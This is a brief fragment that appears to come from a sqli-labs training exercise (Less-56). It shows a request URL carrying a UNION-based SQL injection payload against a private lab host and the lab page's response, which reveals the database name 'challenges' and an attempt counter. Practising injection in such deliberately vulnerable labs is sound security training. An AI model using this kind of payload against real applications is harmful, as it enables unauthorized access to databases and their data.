 192.168.84.233/sqli-labs/Less-56/?id=2') union select 1,1,database() limit 1,1--+
Welcome Dhakkan
You have made : 11 of 14 attempts
Your Login name:1
Your Password:challenges
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit